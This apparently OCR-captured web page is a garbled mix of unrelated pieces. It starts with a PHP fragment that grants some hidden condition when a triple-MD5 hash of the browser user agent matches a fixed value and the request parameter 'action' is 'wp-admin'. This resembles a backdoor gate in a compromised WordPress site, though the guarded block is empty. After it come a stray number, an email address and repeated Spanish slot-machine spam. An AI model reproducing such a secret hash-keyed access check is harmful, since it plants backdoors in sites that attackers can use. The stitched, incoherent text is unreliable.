
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juegos De Tragamonedas
Online Gratis
Juegos De Tragamonedas
Online Gratis
El juego Gonzo’s Quest tiene un símbolo de comodín